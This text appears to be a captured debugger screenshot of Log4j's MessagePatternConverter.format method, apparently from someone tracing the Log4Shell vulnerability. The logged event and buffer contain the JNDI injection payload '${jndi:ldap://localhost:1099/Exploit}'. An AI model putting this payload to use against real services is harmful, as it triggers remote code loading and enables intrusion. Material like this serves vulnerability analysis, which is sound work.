 200 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=log4j Level=ERROR Message=${jndi:ldap://localh
201 Message msg = event.getMessage(); event: "Logger=log4j Level=ERROR Message=${jndi:ldap://localhost:1099/Exploit}"
202 if (msg instanceof StringBuilderFormattable) {
203 ((StringBuilderFormattable)msg).formatTo(toAppendTo);
204 } else if (msg != null) {
205 toAppendTo.append(msg.getFormattedMessage());
206 }
207
208 }
209 }
210 }
211
log4j
er Console
Variables
this = {MessagePatternConverter$SimpleMessagePatternConverter@1955}
p event = {Log4jLogEvent@1566} "Logger=log4j Level=ERROR Message=${jndi:ldap://localhost:1099/Exploit}"
p toAppendTo = {StringBuilder@1567} "15:44:40.038 [main] ERROR log4j - ${jndi:ldap://localhost:1099/Exploit}15:44:40.038 [main] ERROR log4j - "